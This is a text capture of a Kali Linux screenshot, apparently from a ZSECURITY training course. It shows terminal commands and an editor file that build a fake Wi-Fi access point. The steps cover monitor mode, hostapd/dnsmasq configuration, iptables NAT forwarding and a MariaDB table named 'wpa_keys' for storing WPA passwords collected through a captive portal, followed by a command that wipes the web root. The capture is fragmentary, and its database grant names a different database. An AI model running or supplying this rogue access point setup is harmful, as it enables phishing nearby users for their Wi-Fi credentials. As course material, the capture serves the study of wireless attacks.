 Applications Places Text Editor Sat 23:33 1
root@kali: ~/fap
root@kali: ~/fap 82x35
lo no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
eth0 no wireless extensions.
root@kali:~# mkdir ~/fap
root@kali:~# cd ~/fap
root@kali:~/fap# nano hostapd.conf
root@kali:~/fap# nano dnsmasq.conf
root@kali:~/fap# ifconfig wlan0mon up 192.168.1.1 netmask 255.255.255.0
root@kali:~/fap# route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
root@kali:~/fap# iptables --table nat --append POSTROUTING --out-interface eth0 -j
MASQUERADE
root@kali:~/fap# iptables --append FORWARD --in-interface wlan0mon -j ACCEPT
root@kali:~/fap# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~/fap# service mysql start
root@kali:~/fap# mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 39
Server version: 10.3.21-MariaDB-2 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create database fap;
Query OK, 1 row affected (0.000 sec)
MariaDB [(none)]> create user fapuser;
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]>
Open fapCommands Save
~/Desktop
ZSECURITY
log-dhcp
listen-address=127.0.0.1
# Routing table and gateway:
ifconfig wlan0mon up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
# Internet access:
iptables --table nat --append POSTROUTING --out-interface eth0 -j
MASQUERADE
iptables --append FORWARD --in-interface wlan0mon -j ACCEPT
echo 1 > /proc/sys/net/ipv4/ip_forward
# mysql database:
service mysql start
mysql
create database fap;
create user fapuser;
grant all on rogueap.* to 'fapuser'@'localhost' identified by
'fappassword';
use fap;
create table wpa_keys(password1 varchar(40), password2 varchar(40)
ALTER DATABASE fap CHARACTER SET 'utf8';
select * from wpa_keys;
# Captive portal setup:
rm -rf /var/www/html/*
Plain Text Tab Width: 8 Ln 60, Col 9